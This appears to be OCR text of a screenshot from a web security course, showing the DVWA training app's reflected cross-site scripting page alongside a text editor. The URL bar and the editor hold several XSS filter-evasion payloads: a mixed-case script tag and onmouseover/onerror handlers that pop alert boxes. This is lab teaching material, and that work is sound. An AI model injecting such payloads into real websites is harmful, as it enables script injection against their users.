 Applications Places Leafpad Tue 13:20 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS) - Mozilla Firefox
Damn Vulnerable We... XSS Filter Evasion Ch...
10.20.14.212/dvwa/vulnerabilities/xss_r/?name=<sCripT>alert("xss")<%2FscRipt>#
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Inspector Console Debugger { } Style Editor Performan... Network
html body.home div#container
Rules Computed Fonts Box Model Animations
!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
html xmlns="http://www.w3.org/1999/xhtml">
<head></head>
<body class="home">
<div id="container"></div>
</body>
</html>
Filter Styles +
element { inline
}
body.home { main.css:10
background: #e7e7e7;
}
*(Untitled)
File Edit Search Options Help
<a onmouseover="alert('xss')">xxs link</a>
<IMG SRC=# onmouseover="alert('xxs')">
<IMG SRC=/ onerror="alert('xss')"></img>
udemy